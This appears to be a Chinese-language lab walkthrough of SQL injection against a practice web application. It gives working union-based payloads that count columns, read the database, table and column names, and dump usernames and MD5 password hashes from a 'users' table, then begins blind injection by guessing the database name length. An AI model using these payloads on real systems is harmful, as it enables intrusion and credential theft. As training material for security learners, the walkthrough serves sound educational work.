
输入1+2,输出也是1+2,判定是字符型注入

输入'1 or 1=1'直接报错,所以存在sql注入


使用1' order by 2 #判断字段数

1' order by 3 #直接报错,所以只有两个字段


使用联合查询1' union select 1,2 #获取回显位置


1' union select database(),2 #在对应位置获取数据库名


1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() #获取数据库所有表名


1' union select group_concat(column_name),2 from information_schema.columns where table_name='users' and table_schema=database() #获取users字段名


1' union select password,user from users #获取字段值

拿到了用户和密码,md5解密 即可
2.6.2.2 SQL injection(blind)

输入1' and 1=1 #可以看到正常执行


1' and length(database())=x #猜解数据库长度
1' and length(database())=4 #


1' and length(database())=5 #

可以看到数据库长度为4
